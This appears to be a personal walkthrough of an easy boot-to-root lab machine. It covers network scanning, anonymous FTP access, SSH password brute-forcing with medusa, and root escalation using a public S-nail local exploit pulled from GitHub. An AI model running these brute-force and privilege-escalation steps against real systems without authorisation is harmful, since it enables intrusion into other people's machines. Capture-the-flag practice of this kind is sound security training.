Overview:
Target Machine IP Address: 192.168.56.110 My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
- To get user flag
- To get root flag
- To get root access
Level: Easy
linpeas.sh did wonder as always
Download:
You can download the machine from here.
Information Gathering & Scanning Process:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target IP: 192.168.56.110
nmap -sC -sV -p- -Pn 192.168.56.110 -o nmap.log
PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_-r-xr-xr-x 1 1000 1000 297 Feb 07 17:33 chadinfo 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-robots.txt: 1 disallowed entry |_/kingchad.html
- FTP

file chadinfo (it is an archived or zipped file) unzip chadinfo strings chadinfo


I found there is a username=chad and a file at /drippinchad.png
2. SSH
Then I tried to brute-force the ssh (because we know that the system is running ssh service from the nmap result) using hydra and medusa (it is becoming my favorite brute-force tool)

However, I tried every method I am aware of but couldn’t figure out. So I had to sneak other people’s walkthrough and I came to know that the hint was related with /drippinchad.png . I too upload the image in google image search engine and I came to know that the tower is called Maiden’s Tower. So, I made a list of these passwords (save it as password.txt).
- Maiden’sTower
- MaidensTower
- Maiden
- MaidenTower
medusa -h 192.168.56.110 -u chad -P password.txt -M ssh

P.S. I have added the above words in the rockyou.txt
ssh chat@192.168.56.110 password: maidenstower
Post Exploitation:
Let’s use my favourite tool linpeas.sh

searchsploit S-nail

cp /usr/share/exploitdb/exploits/multiple/local/47172.sh .
However, this one worked for me. https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2017-5899/exploit.sh (I downloaded this on my Kali Machine and then uploaded to /tmp of victim machine)

chmod +x exploit.sh ./exploit (I had to run it couple of times to get the root) cat /root/root.txt
3. HTTP
I found robots.txt and couple more information like hash files in source code etc. But it was just a rabit hole to me so I didn’t write it here provided you were wondering the writer was on luck 😉
Note: This machine took me quite sometime to research and had to peek other write-up as well, specially google image scanning is my first time to try that. However, over all, I had a nice good time taking down this machine.